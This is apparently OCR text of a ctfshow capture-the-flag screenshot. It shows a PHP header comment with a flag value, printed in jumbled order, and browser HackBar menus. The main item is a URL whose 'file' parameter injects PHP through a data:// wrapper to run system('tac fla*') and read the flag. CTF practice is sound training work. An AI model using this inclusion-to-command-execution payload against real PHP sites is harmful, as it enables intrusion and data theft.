 $flag="ctfshow{bbdddfbf-ca5b-498f-9f8f-07162651e6fc}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-09-16 11:10:30 # @Last Modified by: h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://380d3779-6c4d-4fea-8471-55888adbe892.challenge.ctf.show/?file=data://text/plain,<?=%20system('tac fla*');?>